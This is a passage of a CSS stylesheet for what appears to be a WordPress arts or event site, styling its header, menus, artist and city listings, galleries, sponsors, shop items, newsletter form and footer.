  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.subtitle {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  margin-bottom: 30px;
  font-family: var(--medium);
  border-bottom: 1px solid var(--black);
}

.btn {
  margin-top: 30px;
  display: inline-block;
  border: 1px solid var(--black);
  text-transform: uppercase;
  font-family: var(--medium);
  position: relative;
  padding: 15px 30px 15px 30px;
  cursor: pointer;
}

.btn:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.btn span {
  position: relative;
  z-index: 2;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
  color: #000;
}

.btn i {
  display: inline-block;
  margin-left: 15px;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
          transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
}

.m-b-0 {
  margin-bottom: 0;
}

.wp-block-file {
  height: 80vh;
}

.wp-block-file object {
  display: block;
  height: 90% !important;
}

.wp-block-image {
  margin: 0 15px 30px;
}

/* Edit Mode */

html :where(.wp-block) {
  max-width: 90%;
}

.block-editor-writing-flow section {
  margin-bottom: 0;
}

.block-editor-writing-flow .marquee {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.block-editor-writing-flow .gallery {
  margin-bottom: 30px;
}

.acf-block-body .acf-block-preview {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

a {
  color: inherit;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5 {
  text-transform: uppercase;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--medium);
}

h1 {
  font-size: 80px;
  font-weight: 500;
  line-height: 83%;
  margin-bottom: 30px;
}

h2 {
  font-size: 50px;
  font-weight: 500;
  margin-bottom: 30px;
  line-height: 100%;
  word-break: break-word;
}

h3 {
  font-weight: 500;
  font-size: 30px;
  margin-bottom: 30px;
  line-height: 100%;
  word-break: break-word;
}

h4 {
  font-size: var(--font-size-h4);
  font-weight: var(--font-weight-h4);
}

h5 {
  font-size: var(--font-size-h5);
  font-weight: var(--font-weight-h5);
}

h6 {
  font-size: var(--font-size-h6);
  font-weight: var(--font-weight-h6);
}

p {
  margin-bottom: 30px;
}

p:last-of-type {
  margin-bottom: 0;
}

/*
*	ClleanCode GRID
*/

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.flex .col-1 {
  width: 33.3333%;
}

.flex .col-2 {
  width: 50%;
}

.flex .col-3 {
  width: 100%;
}

.flex-h-center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.flex-v-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.flex-space {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.order-first {
  -webkit-box-ordinal-group: -9998;
  -webkit-order: -9999;
      -ms-flex-order: -9999;
          order: -9999;
}

.col-span-3 {
  grid-column: span 3 / span 3;
}

.col-span-6 {
  grid-column: span 6 / span 6;
}

.col-span-9 {
  grid-column: span 9 / span 9;
}

.grid {
  display: grid;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr));
}

.gap-4 {
  grid-gap: 1rem;
  gap: 1rem;
}

.gap-6 {
  grid-gap: 1.5rem;
  gap: 1.5rem;
}

.gap-8 {
  grid-gap: 2rem;
  gap: 2rem;
}

.gap-10 {
  grid-gap: 2.5rem;
  gap: 2.5rem;
}

.gap-x-8 {
  grid-column-gap: 2rem;
  -webkit-column-gap: 2rem;
          column-gap: 2rem;
}

.gap-x-9 {
  grid-column-gap: 2.25rem;
  -webkit-column-gap: 2.25rem;
          column-gap: 2.25rem;
}

.gap-y-12 {
  grid-row-gap: 3rem;
  row-gap: 3rem;
}

.gap-y-20 {
  grid-row-gap: 5rem;
  row-gap: 5rem;
}

.fill-current {
  fill: currentColor;
}

.pb-8 {
  padding-bottom: 2rem;
}

.header {
  padding: 20px 15px;
  text-transform: uppercase;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  z-index: 2;
  letter-spacing: 0.035em;
  background-color: var(--white);
  -webkit-transition: all 0.3s var(--cubic-bezier);
  transition: all 0.3s var(--cubic-bezier);
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.header-other {
  display: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header-other ul {
  margin-right: 30px;
}

.header-space {
  width: 50%;
}

.header-space.header-other.header-mobile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
  width: 100%;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.header-space.header-other.header-mobile .languages li:first-child:after,
.header-space.header-other.header-mobile .languages li:last-child:after {
  top: 0;
}

.logo img {
  max-width: 130px;
  height: auto;
  width: 100%;
}

.menu-wrapper {
  width: 100%;
  padding-top: 20px;
  display: none;
}

.menu > li {
  padding: 15px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
}

.menu > li > a {
  display: block;
  text-transform: uppercase;
  font-size: 18px;
  font-family: var(--regular);
  position: relative;
  position: relative;
}

.menu > li > a:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.menu > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.menu > li > ul > li a {
  line-height: 16px;
  font-family: var(--book);
  font-weight: 300;
  white-space: nowrap;
}

.menu > li > ul > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.menu > li > ul > li > ul > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li > ul > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li > ul > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.languages {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.languages li {
  text-align: center;
  padding: 5px;
  position: relative;
}

.languages li a {
  display: block;
  font-size: 14px;
  position: relative;
  z-index: 2;
}

.languages li:first-child,
.languages li:last-child {
  width: 34px;
  height: 34px;
}

.languages li:first-child:after,
.languages li:last-child:after {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 34px;
  height: 34px;
  background-color: var(--black);
  border-radius: 50%;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  -webkit-transition: all 0.3s var(--cubic-bezier2);
  transition: all 0.3s var(--cubic-bezier2);
  opacity: 0;
}

.languages li:nth-child(2) {
  margin: 0 5px;
}

.languages li.active {
  color: var(--white);
}

.languages li.active:after {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.menubar {
  display: block;
}

.menubar span {
  width: 28px;
  height: 3px;
  background-color: var(--black);
  display: block;
  margin-bottom: 4px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  position: relative;
}

.menubar span:last-child {
  margin-bottom: 0;
}

.menubar.active span:nth-child(1) {
  top: 7px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.menubar.active span:nth-child(2) {
  opacity: 0;
}

.menubar.active span:nth-child(3) {
  top: -7px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.sub-menu-icon {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  padding: 3px 5px 5px 15px;
}

.sub-menu-icon.active {
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.menu > li > .sub-menu-icon {
  padding: 20px 9px 20px 9px;
}

.main {
  margin-top: 90px;
  border-top: 1px solid var(--black);
  padding-top: 20px;
  padding-bottom: 20px;
  height: 50vh;
  position: relative;
  z-index: 1;
}

.main .swiper {
  height: 100%;
}

.main .swiper .swiper-slide img {
  position: relative;
  z-index: 1;
  width: 100%;
  height: auto;
}

.main .main-arrows {
  position: absolute;
  z-index: 2;
  bottom: 0;
  right: 0;
  color: var(--black);
  display: none;
}

.main .main-arrows .main-arrow {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 90px;
  height: 90px;
  background-color: var(--white);
  border: 1px solid var(--black);
  position: relative;
  cursor: pointer;
}

.main .main-arrows .main-arrow:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transform-origin: left center;
          transform-origin: left center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.main .main-arrows .main-arrow span {
  position: relative;
  z-index: 2;
  font-size: 1.55rem;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
}

.main-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  padding: 295px 0 0 0;
  color: var(--black);
}

.main-content h2,
.main-content p {
  position: relative;
  z-index: 2;
}

.main-content h2 {
  font-size: 1.35rem;
  font-weight: 700;
  letter-spacing: 0.035em;
  margin-bottom: 0;
}

.main-content p {
  font-size: 1rem;
  text-transform: uppercase;
}

section {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

section .grid > div > img {
  width: 100%;
  height: auto;
}

.section-video p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-transform: uppercase;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  letter-spacing: 0.035em;
  width: 100%;
  word-break: break-word;
}

.section-video p span {
  font-size: 20px;
  padding: 20px;
  border: 1px solid var(--black);
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.section-video h3 {
  width: 100%;
}

.column {
  font-family: var(--book);
}

.column h1,
.column h2,
.column h3,
.column h4 {
  margin-bottom: 30px;
}

.column a:not(.btn) {
  position: relative;
  text-decoration: underline;
  text-decoration-thickness: 2px;
  text-underline-offset: 3px;
}

.column a:not(.btn):after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.column strong {
  font-family: var(--medium);
  font-weight: 700;
}

.column img {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}

.column ul {
  margin-bottom: 30px;
}

.column ul li {
  margin-bottom: 5px;
  list-style-type: disc;
}

.column ul li:last-child {
  margin-bottom: 0;
}

.column p:not(.venue) strong {
  text-decoration: underline;
  text-decoration-thickness: 2px;
  text-underline-offset: 3px;
}

.marquee {
  position: relative;
  padding-top: 30px;
  padding-bottom: 30px;
  overflow: hidden;
  height: 90px;
  z-index: 1;
}

.marquee__inner {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-animation: marquee 3s linear infinite;
          animation: marquee 3s linear infinite;
}

.marquee span {
  font-size: 10vw;
  padding: 0px;
}

@-webkit-keyframes marquee {
  0% {
    -webkit-transform: translate3d(calc(-25% + 20vw), 0, 0);
            transform: translate3d(calc(-25% + 20vw), 0, 0);
  }

  100% {
    -webkit-transform: translate3d(calc(-50% + 20vw), 0, 0);
            transform: translate3d(calc(-50% + 20vw), 0, 0);
  }
}

@keyframes marquee {
  0% {
    -webkit-transform: translate3d(calc(-25% + 20vw), 0, 0);
            transform: translate3d(calc(-25% + 20vw), 0, 0);
  }

  100% {
    -webkit-transform: translate3d(calc(-50% + 20vw), 0, 0);
            transform: translate3d(calc(-50% + 20vw), 0, 0);
  }
}

.cities {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 60px;
}

.city {
  width: 100%;
  padding: 0 30px;
  border-left: 1px solid var(--black);
  margin-bottom: 30px;
}

.city h5 {
  font-weight: 700;
  font-family: var(--medium);
  margin-bottom: 15px;
  font-size: 18px;
  letter-spacing: 0.05em;
}

.city h5 span {
  font-size: 12px;
}

.city p {
  margin-bottom: 30px;
}

.city .city-images {
  position: relative;
  padding-bottom: 130%;
}

.city .city-images img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.city .city-images img:first-child {
  z-index: 1;
}

.city .city-images img:last-child {
  z-index: 2;
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
          clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  -webkit-transition: -webkit-clip-path 0.75s ease;
  transition: -webkit-clip-path 0.75s ease;
  transition: clip-path 0.75s ease;
  transition: clip-path 0.75s ease, -webkit-clip-path 0.75s ease;
}

.video,
.wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  margin-bottom: 30px;
}

.video iframe,
.wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-text {
  margin-bottom: 30px;
}

.banner {
  margin-bottom: 60px;
  position: relative;
  z-index: 1;
}

.banner img {
  position: relative;
  opacity: 1;
  width: 25%;
  height: auto;
  margin: 0 auto 30px auto;
}

.banner h2 {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.5;
  letter-spacing: -.05vw;
  font-family: var(--regular);
  text-transform: none;
}

.banner h2 span {
  background-color: var(--black);
  color: var(--white);
  display: inline;
  padding: 5px;
}

.artists {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.artist {
  width: 100%;
  padding: 30px 15px;
  border-left: 1px solid var(--black);
  margin-bottom: 30px;
  position: relative;
}

.artist:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.artist h3 {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  text-transform: uppercase;
}

.artist h5 {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px dashed var(--black);
}

.artist p {
  font-size: 16px;
}

.artist h3,
.artist h5,
.artist p {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: relative;
  z-index: 2;
}

.artist-img {
  position: relative;
  margin-bottom: 30px;
}

.artist-img img {
  width: 150px;
  height: 150px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
  border-radius: 50%;
}

.newsletter form {
  width: 100%;
}

.newsletter form input {
  border: 0;
  border-bottom: 1px solid var(--black);
  width: 100%;
  font-family: var(--book);
  font-weight: 300;
  font-size: 24px;
  padding-bottom: 15px;
  margin-bottom: 30px;
  border-radius: 0;
}

.newsletter form .btn {
  margin-top: 0;
  background-color: white;
}

.section-newsletter h3 {
  font-size: 22px;
  line-height: 1.15;
}

.footer {
  background-color: var(--black);
  color: var(--white);
  padding: 60px 0;
}

.footer a {
  position: relative;
}

.footer a:after {
  content: "";
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--white);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.footer-top {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid var(--white);
}

.footer-top ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.footer-top ul li {
  margin-bottom: 5px;
}

.footer-top ul li:last-child {
  margin-bottom: 0;
}

.footer-bottom {
  text-align: center;
}

.footer-bottom img {
  max-width: 150px;
  height: auto;
  margin-bottom: 30px;
}

.footer-copyright {
  margin-top: 60px;
}

.footer-logo::after {
  display: none;
}

.intro {
  margin-top: 75px;
  padding-top: 60px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--black);
  margin-bottom: 60px;
}

.intro h2 {
  font-size: 45px;
}

.intro h4 {
  font-size: 18px;
}

.intro h4 + h4 {
  margin-top: 15px;
}

.gallery {
  margin-bottom: 60px;
}

.gallery img {
  height: 40vh;
  width: auto;
}

.gallery .carousel-cell {
  padding: 0 30px;
}

.flickity-prev-next-button {
  background: transparent;
  width: 60px;
  height: 60px;
}

.flickity-prev-next-button:hover {
  background: none;
}

.flickity-prev-next-button .flickity-button-icon {
  top: 50%;
}

.flickity-prev-next-button.previous .flickity-button-icon {
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.flickity-prev-next-button.next .flickity-button-icon {
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: translate(0, -50%) rotate(180deg);
          transform: translate(0, -50%) rotate(180deg);
}

.flickity-prev-next-button path {
  -webkit-transform: scale(0.085);
          transform: scale(0.085);
}

#building-plan-and-accessibility .gallery img,
#plani-i-ndertimit-dhe-aksesueshmeria .gallery img {
  width: 100%;
  height: auto;
}

.articles .article {
  width: 100%;
  padding: 0 15px;
  border-left: 1px solid var(--black);
  margin-bottom: 60px;
  display: block;
}

.articles .article h3 {
  font-size: 1.5rem;
  margin-bottom: 30px;
}

.articles .article h5 {
  font-size: 1rem;
}

.articles .article h4,
.articles .article h5 {
  margin-bottom: 30px;
}

.article-img {
  display: block;
  height: 150px;
  margin-bottom: 30px;
}

.article-img img {
  width: 100%;
  height: 100%;
  display: block;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.pagination {
  margin-bottom: 90px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.pagination a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid var(--black);
  width: 50px;
  height: 50px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 5px;
  font-weight: 700;
  font-family: var(--medium);
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.pagiantion {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
}

.pagiantion .page-numbers {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 5px;
  border: 1px solid;
  height: 40px;
  width: 40px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.pagiantion .page-numbers:hover {
  background-color: var(--black);
  color: white;
}

.pagiantion .page-numbers.current {
  background: var(--black);
  color: #FFF;
}

.team-list {
  display: none;
}

.team-list .team-list--item {
  margin-bottom: 60px;
}

.team-boxes {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 30px;
}

.team-boxes .team-box {
  width: calc((100% / 2) - 15px);
  margin-right: 30px;
  margin-bottom: 30px;
}

.team-boxes .team-box:nth-child(2n) {
  margin-right: 0px;
}

.team-boxes .team-box .team-img {
  width: 100%;
}

.team-boxes .team-box .team-img img {
  display: block;
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.team-boxes .team-box h3,
.team-boxes .team-box h5 {
  padding: 10px 0 5px 0;
  margin: 0;
  font-size: 14px;
  line-height: 15px;
}

.team-boxes .team-box h5 {
  padding-top: 0;
}

#team .wrapper:nth-child(2) .intro {
  margin-bottom: 0;
  border: none;
}

.full-img img {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}

.full-img p {
  text-align: right;
}

.sponsors {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.sponsors a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  /* width: 100%; */
  width: calc(100% / 2);
  height: 170px;
  padding: 15px;
  text-align: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.sponsors a img {
  width: 100%;
  height: auto;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transition: -webkit-transform 0.75s ease;
  transition: -webkit-transform 0.75s ease;
  transition: transform 0.75s ease;
  transition: transform 0.75s ease, -webkit-transform 0.75s ease;
  max-height: 100%;
  max-width: unset;
}

.box-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  height: 150px;
}

.box-links a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0;
}

.box-links .box-link--logo {
  display: block;
  width: 50px;
  height: 50px;
  margin-bottom: 10px;
}

.box-links .btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 48%;
  margin-top: 0;
}

.shop-items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  width: 100%;
}

.shop-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 45px;
  width: 100%;
}

.shop-item .shop-item--image {
  position: relative;
  display: inline-block;
  height: auto;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.shop-item .shop-item--image:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.shop-item .shop-item--image img {
  width: 100%;
  height: auto;
}

.shop-item .shop-item--description {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.shop-item .shop-item--description h3 {
  margin-top: 15px;
  margin-bottom: 15px;
  font-size: 20px;
}

.shop-item .shop-item--description h3,
.shop-item .shop-item--description p {
  width: 100%;
  text-align: center;
}

.shop-item .shop-item--description p {
  font-size: 20px;
  margin-bottom: 15px;
}

.shop-item .shop-item--description a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 0;
}

.product-top {
  display: -webkit-box;
  display: -webkit-flex;
